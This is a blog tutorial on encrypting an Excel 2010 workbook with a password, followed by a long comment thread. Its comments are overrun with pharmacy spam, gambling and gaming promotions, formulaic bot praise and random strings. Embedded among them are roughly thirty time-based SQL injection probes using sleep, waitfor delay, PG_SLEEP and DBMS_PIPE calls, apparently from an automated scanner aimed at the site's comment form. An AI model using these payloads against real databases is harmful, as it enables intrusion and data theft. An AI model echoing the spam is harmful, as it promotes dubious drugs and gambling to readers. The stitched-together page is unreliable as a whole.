
Welcome back readers, it’s been a while since we posted any tutorial. It’s been a hectic year for me and I’m glad that finally I could find some time to write a yet another tutorial.
Microsoft Office suite does provide all of us with the most brilliant productivity tools that would foster our business/professional growth through their vast line up of dedicated software.
And the Microsoft Excel is a vital part of the office suit which often finds its regular usage among business organizations, educational institutions, government offices, and all other locations where the emphasis will be on storing some important data.
Having known the vital role that the Microsoft Excel plays in the business process, it would really be a big blunder on part of the users who use Excel if they don’t learn the security aspects related to the software. To make sure the data stored in a Excel sheet is opened or used by a competent authorised party, the creator of the Microsoft Excel sheet should take care of certain security measures which are incorporated within the Excel suite.
Any Excel worksheet can be secured in two ways:
1) Protecting the entire worksheet (asks password when the file is opened)
2) Protecting the data inside the worksheet (file can be opened but password will be required to view the worksheet elements)
The second type of the protection is perhaps the most widely known as the option for the same is available within the workbook menu items.
In this tutorial we are concerned with protecting the entire workbook rather than the individual elements inside the worksheet. The reason why anyone would need this kind of protection is simple: they don’t want others to see the worksheets in the first place.
Protecting the Excel Workbook:
Step 1: Open the the Excel workbook for which you want to add password protection.
2. Click on the “File” menu item. Locate “Info’ heading under the “File” menu and click on it.

3. Under the “Info” sections, you will have three options: Permissions, Prepare for Sharing and Versions. Click on the item “Permissions” (on the “Protect Workbook” dropdown item).
4. You will be presented with various options. You need to click on the second item on the list i.e, “Encrypt with password”.


5. It will then ask you to enter a password for encrypting the workbook. You may need to reenter the password to affect the change.

6. Save the workbook and try to open again. It will now show this kind of message and asks you to enter the password.

The same result can be achieved by a slightly different step. Click on the “Save As” button under the “File Menu”. It will now take you to the choosing the location window. Click on “Tools” dropdown menu on the left of the “Save” button.
Under the “Tools” dropdown menu, choose “General Options”.
It will now ask you to enter a password that needs to be entered to open (or ‘modify’) the workbook.

Once entered and saved, the workbook becomes password protected and the same needs to be entered on each instance when trying to open the workbook.
Note: This tutorial is based on Microsoft Excel 2010 earlier version and may not be suitable for earlier versions.

Excel workbooks are really useful for businesses for their financial accounts and other data that you can think of. With the integration of these files to different programming languages it is pretty easy to create excel workbooks optimized for business and you can easily encrypt them using this tutorial, the process of which can also be coded.
Password for Excel worksheet is very useful, i am working daily on many of excel sheets which are very important, now this idea is very beneficial for me to make them locked. Thanks for making me know about this.
very usefull information, I just looking for it
Nice article… very helpful me to protect my excel sheets…
OK good to see- interesting blogs are always sweet! Peace.
Thank you very much., You are a good writer.
ypj37i
4lw1qj
wraca cialis for bph dosage profle cialis & dapoxitine can you buy tadalafil over the counter – cialis discussion forum
[url=https://cialis-otc.com]cialis com coupons[/url] gdovstf cialis
(generic)
555
1
1YHVIQbCZ
1*if(now()=sysdate(),sleep(15),0)
10’XOR(1*if(now()=sysdate(),sleep(15),0))XOR’Z
10″XOR(1*if(now()=sysdate(),sleep(15),0))XOR”Z
(select(0)from(select(sleep(15)))v)/*’+(select(0)from(select(sleep(15)))v)+'”+(select(0)from(select(sleep(15)))v)+”*/
1-1; waitfor delay ‘0:0:15’ —
1-1); waitfor delay ‘0:0:15’ —
1splJEm9A’; waitfor delay ‘0:0:15’ —
1-1)) OR 963=(SELECT 963 FROM PG_SLEEP(15))–
1K5vc4TFq’) OR 883=(SELECT 883 FROM PG_SLEEP(15))–
1ymod9pyY’)) OR 761=(SELECT 761 FROM PG_SLEEP(15))–
555
555
555
555
555f0WfiAKC
555*1
555*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)
555’||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||’
555′”
555
555
555HApYdEUJ
555
5550″XOR(555*if(now()=sysdate(),sleep(15),0))XOR”Z
555-1; waitfor delay ‘0:0:15’ —
555-1); waitfor delay ‘0:0:15’ —
555SAyKgLYB’; waitfor delay ‘0:0:15’ —
555-1) OR 191=(SELECT 191 FROM PG_SLEEP(15))–
5556ZUHbWJe
-1 OR 2+560-560-1=0+0+0+1
555′”
555-1 waitfor delay ‘0:0:15’ —
555-1 OR 373=(SELECT 373 FROM PG_SLEEP(15))–
555ZVYUeMck’) OR 906=(SELECT 906 FROM PG_SLEEP(15))–
555
555
555
555
555
cuklwh
anrbja
4stq36
0r82sv
ig3k3q
hbtb6u
vrgtnh
izprbs
1uj9dr
uvphzt
1br568
Im not positive where you are getting your info, but good topic. I needs to spend some time studying much more or working out more. Thank you for wonderful info I used to be searching for this information for my mission.
Hi , I do believe this is an excellent blog. I stumbled upon it on Yahoo , i will come back once again. Money and freedom is the best way to change, may you be rich and help other people.
I’m curious to find out what blog platform you are utilizing? I’m experiencing some minor security issues with my latest website and I would like to find something more safe. Do you have any solutions?
Howdy! I know this is somewhat off topic but I was wondering which blog platform are you using for this website? I’m getting fed up of WordPress because I’ve had problems with hackers and I’m looking at alternatives for another platform. I would be awesome if you could point me in the direction of a good platform.
zggjqt
Hello there, just changed into alert to your blog through Google, and located that it’s really informative. I’m gonna be careful for brussels. I’ll appreciate should you proceed this in future. A lot of folks might be benefited out of your writing. Cheers!
9rcg4e
I really appreciate this post. I?¦ve been looking all over for this! Thank goodness I found it on Bing. You have made my day! Thank you again
What’s Happening i am new to this, I stumbled upon this I have found It positively helpful and it has helped me out loads. I hope to contribute & aid other users like its helped me. Great job.
Unquestionably believe that which you said. Your favorite justification seemed to be on the net the simplest thing to be aware of. I say to you, I certainly get annoyed while people think about worries that they just don’t know about. You managed to hit the nail upon the top and also defined out the whole thing without having side-effects , people could take a signal. Will probably be back to get more. Thanks
qukt0r
I am often to blogging and i really appreciate your content. The article has really peaks my interest. I am going to bookmark your site and keep checking for new information.
rpqhvy
I’d forever want to be update on new blog posts on this internet site, saved to favorites! .
Can I just say what a relief to find someone who actually knows what theyre talking about on the internet. You definitely know how to bring an issue to light and make it important. More people need to read this and understand this side of the story. I cant believe youre not more popular because you definitely have the gift.
Well I truly liked studying it. This subject procured by you is very practical for correct planning.
I’ve been browsing on-line more than three hours these days, yet I by no means discovered any interesting article like yours. It is lovely worth sufficient for me. In my view, if all webmasters and bloggers made excellent content material as you probably did, the net will probably be much more useful than ever before.
Woh I enjoy your blog posts, saved to bookmarks! .
I’m impressed, I must say. Actually rarely do I encounter a blog that’s each educative and entertaining, and let me tell you, you’ve gotten hit the nail on the head. Your thought is excellent; the issue is one thing that not sufficient persons are speaking intelligently about. I’m very comfortable that I stumbled throughout this in my seek for one thing referring to this.
Hi my friend! I wish to say that this post is amazing, nice written and include almost all significant infos. I would like to see more posts like this.
I have recently started a blog, the info you provide on this web site has helped me tremendously. Thank you for all of your time & work.
I’ve recently started a blog, the info you offer on this website has helped me tremendously. Thanks for all of your time & work. “Marriage love, honor, and negotiate.” by Joe Moore.
I really like your writing style, fantastic info, appreciate it for posting :D. “He wrapped himself in quotations- as a beggar would enfold himself in the purple of Emperors.” by Rudyard Kipling.
Perfect work you have done, this web site is really cool with excellent info .
Wonderful website. Plenty of useful information here. I’m sending it to several friends ans also sharing in delicious. And of course, thanks for your sweat!
q5jpeq
NuStarGame refers to a digital entertainment platform designed to provide users with an organized and accessible online experience. The platform focuses on clean interface design, smooth navigation, and compatibility across multiple devices, making it suitable for users looking for a structured digital environment.
Great post. I am facing a couple of these problems.
I haven’t checked in here for some time because I thought it was getting boring, but the last few posts are great quality so I guess I’ll add you back to my daily bloglist. You deserve it my friend 🙂
I’m not positive the place you’re getting your information, but great topic. I needs to spend a while studying much more or understanding more. Thanks for excellent info I was searching for this info for my mission.
Hello.This article was extremely interesting, particularly because I was investigating for thoughts on this topic last Friday.
I have been examinating out many of your articles and i must say nice stuff. I will make sure to bookmark your blog.
Very interesting subject, regards for putting up. “The friendship that can cease has never been real.” by Saint Jerome.
I love it when people come together and share opinions, great blog, keep it up.
I was just looking for this info for a while. After six hours of continuous Googleing, at last I got it in your site. I wonder what’s the lack of Google strategy that do not rank this type of informative sites in top of the list. Normally the top websites are full of garbage.
I see something truly interesting about your web blog so I saved to my bookmarks.
Wonderful beat ! I would like to apprentice while you amend your website, how can i subscribe for a blog site? The account helped me a acceptable deal. I had been tiny bit acquainted of this your broadcast offered bright clear concept
Its fantastic as your other blog posts : D, regards for putting up.
Hi, Neat post. There is an issue along with your site in internet explorer, may test thisK IE still is the market leader and a large element of other folks will miss your wonderful writing because of this problem.
Hmm is anyone else experiencing problems with the images on this blog loading? I’m trying to figure out if its a problem on my end or if it’s the blog. Any suggestions would be greatly appreciated.
Pretty nice post. I just stumbled upon your weblog and wished to say that I have truly enjoyed browsing your blog posts. After all I’ll be subscribing to your rss feed and I hope you write again soon!
Very good blog! Do you have any suggestions for aspiring writers? I’m hoping to start my own site soon but I’m a little lost on everything. Would you suggest starting with a free platform like WordPress or go for a paid option? There are so many choices out there that I’m completely overwhelmed .. Any suggestions? Thank you!
Fantastic blog you have here but I was curious about if you knew of any message boards that cover the same topics discussed in this article? I’d really love to be a part of community where I can get suggestions from other experienced people that share the same interest. If you have any suggestions, please let me know. Appreciate it!
I have not checked in here for a while as I thought it was getting boring, but the last few posts are great quality so I guess I¦ll add you back to my daily bloglist. You deserve it my friend 🙂
I regard something truly interesting about your blog so I saved to favorites.
I haven?¦t checked in here for a while since I thought it was getting boring, but the last few posts are good quality so I guess I will add you back to my daily bloglist. You deserve it my friend 🙂
Nice post. I learn something more difficult on totally different blogs everyday. It will all the time be stimulating to learn content material from different writers and observe a bit of one thing from their store. I’d want to use some with the content material on my blog whether you don’t mind. Natually I’ll provide you with a hyperlink in your internet blog. Thanks for sharing.
This web site is really a walk-through for all of the info you wanted about this and didn’t know who to ask. Glimpse here, and you’ll definitely discover it.
I haven’t checked in here for a while because I thought it was getting boring, but the last few posts are great quality so I guess I will add you back to my daily bloglist. You deserve it my friend 🙂
Heya i am for the first time here. I found this board and I in finding It truly useful & it helped me out much. I’m hoping to present one thing back and help others like you helped me.
Some truly wonderful work on behalf of the owner of this site, dead great articles.
Hey! I know this is kinda off topic but I was wondering if you knew where I could find a captcha plugin for my comment form? I’m using the same blog platform as yours and I’m having trouble finding one? Thanks a lot!
I couldn’t resist commenting
Great – I should definitely pronounce, impressed with your website. I had no trouble navigating through all tabs as well as related information ended up being truly easy to do to access. I recently found what I hoped for before you know it at all. Reasonably unusual. Is likely to appreciate it for those who add forums or something, web site theme . a tones way for your customer to communicate. Nice task..
Your place is valueble for me. Thanks!…
I really appreciate this post. I’ve been looking all over for this! Thank goodness I found it on Bing. You have made my day! Thx again!
I got what you intend, thankyou for posting.Woh I am happy to find this website through google.
I used to be recommended this blog by means of my cousin. I am now not positive whether or not this publish is written through him as nobody else understand such precise approximately my problem. You are wonderful! Thank you!
Hmm is anyone else having problems with the pictures on this blog loading? I’m trying to figure out if its a problem on my end or if it’s the blog. Any feed-back would be greatly appreciated.
Attractive element of content. I simply stumbled upon your blog and in accession capital to claim that I get actually enjoyed account your blog posts. Anyway I will be subscribing on your augment or even I achievement you get admission to constantly rapidly.
I do believe all the ideas you’ve offered for your post. They’re very convincing and can certainly work. Still, the posts are very quick for novices. Could you please extend them a little from subsequent time? Thank you for the post.
I got what you intend,saved to favorites, very nice internet site.
Can I simply say what a aid to seek out somebody who really knows what theyre speaking about on the internet. You positively know the best way to carry a difficulty to mild and make it important. Extra folks have to read this and understand this facet of the story. I cant imagine youre no more in style because you undoubtedly have the gift.
I consider something genuinely interesting about your website so I saved to favorites.
Hi my friend! I wish to say that this post is amazing, nice written and include almost all important infos. I would like to see more posts like this.
I like what you guys are up also. Such clever work and reporting! Carry on the excellent works guys I have incorporated you guys to my blogroll. I think it will improve the value of my website :).
I have been examinating out many of your stories and i must say nice stuff. I will make sure to bookmark your site.
Thanks a bunch for sharing this with all of us you really recognize what you are talking approximately! Bookmarked. Kindly additionally consult with my site =). We will have a hyperlink alternate contract among us!
I went over this website and I think you have a lot of wonderful information, saved to bookmarks (:.
As soon as I found this website I went on reddit to share some of the love with them.
Aw, this was a very nice post. In concept I wish to put in writing like this moreover – taking time and precise effort to make an excellent article… but what can I say… I procrastinate alot and not at all seem to get one thing done.
Hey! Quick question that’s completely off topic. Do you know how to make your site mobile friendly? My weblog looks weird when viewing from my iphone. I’m trying to find a theme or plugin that might be able to fix this issue. If you have any recommendations, please share. With thanks!
Bingo Plus update download means downloading the latest version of the app to receive performance improvements and feature updates.
I genuinely value your piece of work, Great post.
Thank you for another magnificent article. Where else could anyone get that kind of information in such an ideal way of writing? I’ve a presentation next week, and I am on the look for such info.
I have been surfing online more than 3 hours today, but I never discovered any fascinating article like yours. It is beautiful price enough for me. In my view, if all website owners and bloggers made good content material as you probably did, the internet will be much more helpful than ever before.
Thanks for your whole labor on this web page. My daughter delights in making time for research and it’s really obvious why. Almost all know all relating to the powerful mode you create efficient information by means of your web site and recommend response from some other people about this area of interest and my daughter has always been studying a lot of things. Have fun with the rest of the year. You have been conducting a fabulous job.
I’ll right away grab your rss as I can not find your email subscription link or newsletter service. Do you have any? Please let me know in order that I could subscribe. Thanks.
I really prize your piece of work, Great post.
Merely wanna admit that this is very helpful, Thanks for taking your time to write this.
I like this post, enjoyed this one thankyou for putting up.
I truly appreciate this post. I have been looking everywhere for this! Thank goodness I found it on Bing. You have made my day! Thank you again
Good write-up, I am normal visitor of one’s web site, maintain up the excellent operate, and It is going to be a regular visitor for a long time.
Undeniably believe that which you stated. Your favorite reason appeared to be on the net the easiest thing to be aware of. I say to you, I definitely get annoyed while people think about worries that they plainly don’t know about. You managed to hit the nail upon the top as well as defined out the whole thing without having side-effects , people can take a signal. Will likely be back to get more. Thanks
Normally I do not read post on blogs, but I wish to say that this write-up very forced me to try and do so! Your writing style has been amazed me. Thanks, quite nice post.
I?¦ll right away seize your rss as I can not find your e-mail subscription hyperlink or e-newsletter service. Do you’ve any? Please let me know so that I may just subscribe. Thanks.
I simply needed to thank you so much yet again. I’m not certain the things I might have achieved without the type of creative ideas revealed by you on that theme. Certainly was the depressing matter in my circumstances, nevertheless observing a skilled tactic you solved the issue forced me to cry over joy. I am just happy for the support and as well , wish you are aware of a powerful job that you’re accomplishing instructing the mediocre ones via your webblog. Probably you haven’t got to know any of us.
I like this blog so much, saved to bookmarks. “Nostalgia isn’t what it used to be.” by Peter De Vries.